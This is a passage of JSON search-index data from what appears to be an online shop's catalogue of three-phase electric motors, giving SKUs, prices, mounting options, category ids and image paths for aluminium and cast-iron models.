Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":107.85,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_6.jpg","u":"2-2kw-2-pole-230-400v-3ph-ie2-electric-motor","o":"product_search"},{"value":"3Kw 2 Pole 230\/400V 3Ph IE2 Electric Motor","s":"UNIVERSAL-3KW-D100L-2P-3PH-230V-400V-IE2","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","67","1","2","158","1","2","159","1","2","163","1","2","165","1","2","200","1","2","201","1","2","205","1","2","207","1","2","981","1","2","982","1","2","984","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":131.29,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_7.jpg","u":"3kw-2-pole-230-400v-3ph-ie2-electric-motor","o":"product_search"},{"value":"4Kw 2 Pole 230\/400V 3Ph IE2 Electric Motor","s":"UNIVERSAL-4KW-D112M-2P-3PH-230V-400V-IE2","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","67","1","2","158","1","2","159","1","2","163","1","2","165","1","2","200","1","2","201","1","2","205","1","2","207","1","2","981","1","2","982","1","2","984","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":175.01,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_8.jpg","u":"4kw-2-pole-230-400v-3ph-ie2-electric-motor","o":"product_search"},{"value":"5.5Kw 2 Pole 400\/690V 3Ph IE2 Electric Motor","s":"UNIVERSAL-5-5KW-D132S-2P-3PH-400V-690V-IE2","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","67","1","2","158","1","2","159","1","2","163","1","2","165","1","2","200","1","2","201","1","2","205","1","2","207","1","2","981","1","2","982","1","2","984","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":270.95,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_9.jpg","u":"5-5kw-2-pole-400-690v-3ph-ie2-electric-motor","o":"product_search"},{"value":"7.5Kw 2 Pole 400\/690V 3Ph IE2 Electric Motor","s":"UNIVERSAL-7-5KW-D132S-2P-3PH-400V-690V-IE2","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","67","1","2","158","1","2","159","1","2","163","1","2","165","1","2","200","1","2","201","1","2","205","1","2","207","1","2","981","1","2","982","1","2","984","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":283.5,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_10.jpg","u":"7-5kw-2-pole-400-690v-3ph-ie2-electric-motor","o":"product_search"},{"value":"11Kw 2 Pole 400\/690V 3Ph IE2 Electric Motor","s":"UNIVERSAL-11KW-D160M-2P-3PH-400V-690V-IE2","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","67","1","2","158","1","2","159","1","2","163","1","2","165","1","2","200","1","2","201","1","2","205","1","2","207","1","2","981","1","2","982","1","2","984","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":472.26,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_11.jpg","u":"11kw-2-pole-400-690v-3ph-ie2-electric-motor","o":"product_search"},{"value":"15Kw 2 Pole 400\/690V 3Ph IE2 Electric Motor","s":"UNIVERSAL-15KW-D160M-2P-3PH-400V-690V-IE2","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","67","1","2","158","1","2","159","1","2","163","1","2","165","1","2","200","1","2","201","1","2","205","1","2","207","1","2","981","1","2","982","1","2","984","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":518.57,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_12.jpg","u":"15kw-2-pole-400-690v-3ph-ie2-electric-motor","o":"product_search"},{"value":"18.5Kw 2 Pole 400\/690V 3Ph IE2 Electric Motor","s":"UNIVERSAL-18-5KW-D160L-2P-3PH-400V-690V-IE2","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","67","1","2","158","1","2","159","1","2","163","1","2","165","1","2","200","1","2","201","1","2","205","1","2","207","1","2","981","1","2","982","1","2","984","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":573.33,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_13.jpg","u":"18-5kw-2-pole-400-690v-3ph-ie2-electric-motor","o":"product_search"},{"value":"0.18Kw 4 Pole 230\/400V 3Ph IE1 Electric Motor","s":"UNIVERSAL-0-18KW-D63S-4P-3PH-230V-400V-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","68","1","2","158","1","2","159","1","2","163","1","2","166","1","2","200","1","2","201","1","2","205","1","2","208","1","2","981","1","2","982","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":41,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_14.jpg","u":"0-18kw-4-pole-230-400v-3ph-ie1-electric-motor","o":"product_search"},{"value":"0.25Kw 4 Pole 230\/400V 3Ph IE1 Electric Motor","s":"UNIVERSAL-0-25KW-D71S-4P-3PH-230V-400V-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","68","1","2","158","1","2","159","1","2","163","1","2","166","1","2","200","1","2","201","1","2","205","1","2","208","1","2","981","1","2","982","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":47.76,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_15.jpg","u":"0-25kw-4-pole-230-400v-3ph-ie1-electric-motor","o":"product_search"},{"value":"0.37Kw 4 Pole 230\/400V 3Ph IE1 Electric Motor","s":"UNIVERSAL-0-37KW-D71S-4P-3PH-230V-400V-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","68","1","2","158","1","2","159","1","2","163","1","2","166","1","2","200","1","2","201","1","2","205","1","2","208","1","2","981","1","2","982","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":52.23,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_16.jpg","u":"0-37kw-4-pole-230-400v-3ph-ie1-electric-motor","o":"product_search"},{"value":"0.55Kw 4 Pole 230\/400V 3Ph IE1 Electric Motor","s":"UNIVERSAL-0-55KW-D80M-4P-3PH-230V-400V-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","68","1","2","158","1","2","159","1","2","163","1","2","166","1","2","200","1","2","201","1","2","205","1","2","208","1","2","981","1","2","982","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":61.88,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_17.jpg","u":"0-55kw-4-pole-230-400v-3ph-ie1-electric-motor","o":"product_search"},{"value":"0.75Kw 4 Pole 230\/400V 3Ph IE2 Electric Motor","s":"UNIVERSAL-0-75KW-D80M-4P-3PH-230V-400V-IE2","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","68","1","2","158","1","2","159","1","2","163","1","2","166","1","2","200","1","2","201","1","2","205","1","2","208","1","2","981","1","2","982","1","2","985","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":75.27,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_18.jpg","u":"0-75kw-4-pole-230-400v-3ph-ie2-electric-motor","o":"product_search"},{"value":"1.1Kw 4 Pole 230\/400V 3Ph IE2 Electric Motor","s":"UNIVERSAL-1-1KW-D90-4P-3PH-230V-400V-IE2","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","68","1","2","158","1","2","159","1","2","163","1","2","166","1","2","200","1","2","201","1","2","205","1","2","208","1","2","981","1","2","982","1","2","985","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":88.63,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_19.jpg","u":"1-1kw-4-pole-230-400v-3ph-ie2-electric-motor","o":"product_search"},{"value":"1.5Kw 4 Pole 230\/400V 3Ph IE2 Electric Motor","s":"UNIVERSAL-1-5KW-D90L-4P-3PH-230V-400V-IE2","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","68","1","2","158","1","2","159","1","2","163","1","2","166","1","2","200","1","2","201","1","2","205","1","2","208","1","2","981","1","2","982","1","2","985","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":101.79,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_20.jpg","u":"1-5kw-4-pole-230-400v-3ph-ie2-electric-motor","o":"product_search"},{"value":"2.2Kw 4 Pole 230\/400V 3Ph IE2 Electric Motor","s":"UNIVERSAL-2-2KW-D100L-4P-3PH-230V-400V-IE2","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","68","1","2","158","1","2","159","1","2","163","1","2","166","1","2","200","1","2","201","1","2","205","1","2","208","1","2","981","1","2","982","1","2","985","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":141.49,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_1_1.jpg","u":"2-2kw-4-pole-230-400v-3ph-ie2-electric-motor","o":"product_search"},{"value":"3Kw 4 Pole 230\/400V 3Ph IE2 Electric Motor","s":"UNIVERSAL-3KW-D100L-4P-3PH-230V-400V-IE2","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","68","1","2","158","1","2","159","1","2","163","1","2","166","1","2","200","1","2","201","1","2","205","1","2","208","1","2","981","1","2","982","1","2","985","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":158.78,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_1_2.jpg","u":"3kw-4-pole-230-400v-3ph-ie2-electric-motor","o":"product_search"},{"value":"4Kw 4 Pole 400\/690V 3Ph IE2 Electric Motor","s":"UNIVERSAL-4KW-D112M-4P-3PH-400V-690V-IE2","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","68","1","2","158","1","2","159","1","2","163","1","2","166","1","2","200","1","2","201","1","2","205","1","2","208","1","2","981","1","2","982","1","2","985","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":198.11,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_1_3.jpg","u":"4kw-4-pole-400-690v-3ph-ie2-electric-motor","o":"product_search"},{"value":"5.5Kw 4 Pole 400\/690V 3Ph IE2 Electric Motor","s":"UNIVERSAL-5-5KW-D132S-4P-3PH-400V-690V-IE2","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","68","1","2","158","1","2","159","1","2","163","1","2","166","1","2","200","1","2","201","1","2","205","1","2","208","1","2","981","1","2","982","1","2","985","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":278.36,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_1_4.jpg","u":"5-5kw-4-pole-400-690v-3ph-ie2-electric-motor","o":"product_search"},{"value":"7.5Kw 4 Pole 400\/690V 3Ph IE2 Electric Motor","s":"UNIVERSAL-7.5KW-D132M-4P-3PH-400V-690V-D132M-IE2","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","68","1","2","158","1","2","159","1","2","163","1","2","166","1","2","200","1","2","201","1","2","205","1","2","208","1","2","981","1","2","982","1","2","985","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":295.22,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_1_5.jpg","u":"7-5kw-4-pole-400-690v-3ph-ie2-electric-motor","o":"product_search"},{"value":"11Kw 4 Pole 400\/690V 3Ph IE2 Electric Motor","s":"UNIVERSAL-11KW-D160M-4P-3PH-400V-690V-IE2","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","68","1","2","158","1","2","159","1","2","163","1","2","166","1","2","200","1","2","201","1","2","205","1","2","208","1","2","981","1","2","982","1","2","985","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":489.14,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_1_6.jpg","u":"11kw-4-pole-400-690v-3ph-ie2-electric-motor","o":"product_search"},{"value":"15Kw 4 Pole 400\/690V 3Ph IE2 Electric Motor","s":"UNIVERSAL-15KW-D160L-4P-3PH-400V-690V-IE2","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","68","1","2","158","1","2","159","1","2","163","1","2","166","1","2","200","1","2","201","1","2","205","1","2","208","1","2","981","1","2","982","1","2","985","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":550.37,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_1_7.jpg","u":"15kw-4-pole-400-690v-3ph-ie2-electric-motor","o":"product_search"},{"value":"0.18Kw 6 Pole 230\/400V 3Ph IE1 Electric Motor","s":"UNIVERSAL-0-18KW-D71S-6P-3PH-230V-400V-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","69","1","2","158","1","2","159","1","2","163","1","2","167","1","2","200","1","2","201","1","2","205","1","2","209","1","2","981","1","2","982","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":51.95,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_1_8.jpg","u":"0-18kw-6-pole-230-400v-3ph-ie1-electric-motor","o":"product_search"},{"value":"0.25Kw 6 Pole 230\/400V 3Ph IE1 Electric Motor","s":"UNIVERSAL-0-25KW-D71S-6P-3PH-230V-400V-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","69","1","2","158","1","2","159","1","2","163","1","2","167","1","2","200","1","2","201","1","2","205","1","2","209","1","2","981","1","2","982","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":57.46,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_1_9.jpg","u":"0-25kw-6-pole-230-400v-3ph-ie1-electric-motor","o":"product_search"},{"value":"0.37Kw 6 Pole 230\/400V 3Ph IE1 Electric Motor","s":"UNIVERSAL-0-37KW-D80M-6P-3PH-230V-400V-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","69","1","2","158","1","2","159","1","2","163","1","2","167","1","2","200","1","2","201","1","2","205","1","2","209","1","2","981","1","2","982","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":67.63,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_1_10.jpg","u":"0-37kw-6-pole-230-400v-3ph-ie1-electric-motor","o":"product_search"},{"value":"0.55Kw 6 Pole 230\/400V 3Ph IE1 Electric Motor","s":"UNIVERSAL-0-55KW-D80M-6P-3PH-230V-400V-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","69","1","2","158","1","2","159","1","2","163","1","2","167","1","2","200","1","2","201","1","2","205","1","2","209","1","2","981","1","2","982","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":73.63,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_1_11.jpg","u":"0-55kw-6-pole-230-400v-3ph-ie1-electric-motor","o":"product_search"},{"value":"0.75Kw 6 Pole 230\/400V 3Ph IE2 Electric Motor","s":"UNIVERSAL-0-75KW-D90S-6P-3PH-230V-400V-IE2","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","69","1","2","158","1","2","159","1","2","163","1","2","167","1","2","200","1","2","201","1","2","205","1","2","209","1","2","981","1","2","982","1","2","986","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":96.1,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_1_12.jpg","u":"0-75kw-6-pole-230-400v-3ph-ie2-electric-motor","o":"product_search"},{"value":"1.1Kw 6 Pole 230\/400V 3Ph IE2 Electric Motor","s":"UNIVERSAL-1-1KW-D90L-6P-3PH-230V-400V-IE2","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","69","1","2","158","1","2","159","1","2","163","1","2","167","1","2","200","1","2","201","1","2","205","1","2","209","1","2","981","1","2","982","1","2","986","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":109.15,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_1_13.jpg","u":"1-1kw-6-pole-230-400v-3ph-ie2-electric-motor","o":"product_search"},{"value":"1.5Kw 6 Pole 230\/400V 3Ph IE2 Electric Motor","s":"UNIVERSAL-1-5KW-D100-6P-3PH-230V-400V-IE2","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","69","1","2","158","1","2","159","1","2","163","1","2","167","1","2","200","1","2","201","1","2","205","1","2","209","1","2","981","1","2","982","1","2","986","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":147.76,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_1_14.jpg","u":"1-5kw-6-pole-230-400v-3ph-ie2-electric-motor","o":"product_search"},{"value":"2.2Kw 6 Pole 230\/400V 3Ph IE2 Electric Motor","s":"UNIVERSAL-2-2KW-6P-D112M-3PH-230V-400V-IE2","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","69","1","2","158","1","2","159","1","2","163","1","2","167","1","2","200","1","2","201","1","2","205","1","2","209","1","2","981","1","2","982","1","2","986","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":190.66,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_1_15.jpg","u":"2-2kw-6-pole-230-400v-3ph-ie2-electric-motor","o":"product_search"},{"value":"3Kw 6 Pole 230\/400V 3Ph IE2 Electric Motor","s":"UNIVERSAL-3KW-D132S-6P-3PH-230V-400V-IE2","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","69","1","2","158","1","2","159","1","2","163","1","2","167","1","2","200","1","2","201","1","2","205","1","2","209","1","2","981","1","2","982","1","2","986","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":249.07,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_1_16.jpg","u":"3kw-6-pole-230-400v-3ph-ie2-electric-motor","o":"product_search"},{"value":"4Kw 6 Pole 400\/690V 3Ph IE2 Electric Motor","s":"UNIVERSAL-4KW-D132M-6P-3PH-400V-690V-IE2","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","69","1","2","158","1","2","159","1","2","163","1","2","167","1","2","200","1","2","201","1","2","205","1","2","209","1","2","981","1","2","982","1","2","986","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":281.5,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_1_17.jpg","u":"4kw-6-pole-400-690v-3ph-ie2-electric-motor","o":"product_search"},{"value":"5.5Kw 6 Pole 400\/690V 3Ph IE2 Electric Motor","s":"UNIVERSAL-5-5KW-D132M-6P-3PH-400V-690V-IE2","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","69","1","2","158","1","2","159","1","2","163","1","2","167","1","2","200","1","2","201","1","2","205","1","2","209","1","2","981","1","2","982","1","2","986","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":324.43,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_1_18.jpg","u":"5-5kw-6-pole-400-690v-3ph-ie2-electric-motor","o":"product_search"},{"value":"7.5Kw 6 Pole 400\/690V 3Ph IE2 Electric Motor","s":"UNIVERSAL-7-5KW-6P-3PH-400V-690V-D160M-IE2","c":["2","1","5","1","2","61","1","2","62","1","2","65","1","2","69","1","2","158","1","2","159","1","2","163","1","2","167","1","2","200","1","2","201","1","2","205","1","2","209","1","2","981","1","2","982","1","2","986","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":478.4,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-aluminium_1_19.jpg","u":"7-5kw-6-pole-400-690v-3ph-ie2-electric-motor","o":"product_search"},{"value":"1.5Kw 2 Pole 230\/400V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-1-5KW-D90S-2P-3PH-230V-400V-CAST-IE2","c":["2","1","5","1","2","61","1","2","63","1","2","77","1","2","158","1","2","160","1","2","175","1","2","200","1","2","202","1","2","217","1","2","988","1","2","989","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":105.59,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron.jpg","u":"1-5kw-2-pole-230-400v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"2.2Kw 2 Pole 230\/400V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-2-2KW-D90L-2P-3PH-230V-400V-CAST-IE2","c":["2","1","5","1","2","61","1","2","63","1","2","77","1","2","158","1","2","160","1","2","175","1","2","200","1","2","202","1","2","217","1","2","988","1","2","989","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":117.86,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_1.jpg","u":"2-2kw-2-pole-230-400v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"3Kw 2 Pole 230\/400V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-3KW-D100L-2P-3PH-230V-400V-CAST-IE2","c":["2","1","5","1","2","61","1","2","63","1","2","77","1","2","158","1","2","160","1","2","175","1","2","200","1","2","202","1","2","217","1","2","988","1","2","989","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":158.61,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_2.jpg","u":"3kw-2-pole-230-400v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"4Kw 2 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-4KW-D112M-2P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","63","1","2","77","1","2","158","1","2","160","1","2","175","1","2","200","1","2","202","1","2","217","1","2","988","1","2","989","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":200.54,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_3.jpg","u":"4kw-2-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"5.5Kw 2 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-5-5KW-D132S-2P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","77","1","2","158","1","2","160","1","2","175","1","2","200","1","2","202","1","2","217","1","2","988","1","2","989","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":295.58,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_4.jpg","u":"5-5kw-2-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"7.5Kw 2 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-7.5KW-D132S-2P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","77","1","2","158","1","2","160","1","2","175","1","2","200","1","2","202","1","2","217","1","2","988","1","2","989","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":327.93,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_5.jpg","u":"7-5kw-2-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"11Kw 2 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-11KW-D160M-2P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","77","1","2","158","1","2","160","1","2","175","1","2","200","1","2","202","1","2","217","1","2","988","1","2","989","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":482.2,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_6.jpg","u":"11kw-2-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"15Kw 2 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-15KW-D160M-2P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","158","1","2","160","1","2","175","1","2","200","1","2","202","1","2","217","1","2","77","1","2","988","1","2","989","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":509.87,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_7.jpg","u":"15kw-2-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"18.5Kw 2 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-18-5KW-D160L-2P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","77","1","2","158","1","2","160","1","2","175","1","2","200","1","2","202","1","2","217","1","2","988","1","2","989","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; 